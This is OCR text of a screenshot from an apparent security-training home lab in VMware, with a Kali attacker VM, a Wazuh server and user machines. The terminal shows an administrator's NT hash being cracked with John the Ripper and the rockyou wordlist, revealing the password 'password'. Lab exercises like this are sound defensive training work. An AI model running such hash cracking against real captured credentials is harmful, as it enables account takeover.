 kali-linux-attacker - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-attacker
Ubuntu-Wazuh-Server
User1-Ubuntu-Desktop
User2-Windows11
Org-Server
Home kali-linux-attacker Ubuntu-Wazuh-Server User1-Ubuntu-Desktop User2-Windows11 Org-Server
1 2 3 4 2 7:05
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo '8846f7eaee8fb117ad06bdd830b7586c' > ~/scenario3/admin_nt.hash
┌──(kali㉿kali)-[~]
└─$ john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt ~/scenario3/admin_nt.hash
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
password (?)
1g 0:00:00:00 DONE (2026-11-12 07:04) 100.0g/s 9600p/s 9600c/s 9600C/s 123456..yellow
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ john --format=NT --show ~/scenario3/admin_nt.hash
?:password
1 password hash cracked, 0 left
┌──(kali㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
6°
Search
12:05 PM
11/12/2026